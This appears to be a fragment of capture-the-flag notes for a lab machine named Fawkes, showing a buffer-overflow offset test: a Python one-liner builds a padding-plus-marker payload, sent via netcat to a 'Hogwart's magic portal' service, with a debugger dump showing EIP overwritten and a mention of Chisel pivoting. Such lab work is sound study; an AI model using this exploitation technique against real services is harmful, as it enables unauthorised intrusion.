 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
python3 -c "print('A'*112+'B'*4)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
❯ nc 127.0.0.1 9898
Welcome to Hogwart's magic portal
Tell your spell and ELDER WAND will perform the magic
Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra
Enter your spell: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AABBBB
EDX: 0xffffc874 ("AAAAAAAABBBB\n")
ESI: 0x80b3158 ("../csu/libc-start.c")
EDI: 0xffffcdc8 ("\nEnter your spell: ")
EBP: 0x41414141 ('AAAA')
ESP: 0xffffc880 --> 0xffff000a --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
Notes/Screenshots
Chisel Main server
Target --> Fawkes [192.168.100.128]